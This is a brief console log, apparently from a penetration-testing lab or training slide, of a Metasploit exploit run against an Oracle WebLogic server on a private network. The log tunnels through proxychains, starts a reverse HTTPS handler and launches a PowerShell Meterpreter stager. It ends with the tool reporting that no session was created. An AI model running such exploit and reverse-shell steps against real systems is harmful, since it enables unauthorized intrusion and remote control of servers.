 msf exploit(multi/http/weblogic_admin_handle_rce) > run
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[*] Started HTTPS reverse handler on https://192.168.52.128:5555
[*] Running automatic check ("set AutoCheck false" to disable)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.10.128:7001 ... OK
[+] The target is vulnerable. Path traversal successful.
[*] Executing PowerShell Stager for windows/x64/meterpreter/reverse_https
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.10.128:7001 ... OK
[*] Exploit completed, but no session was created.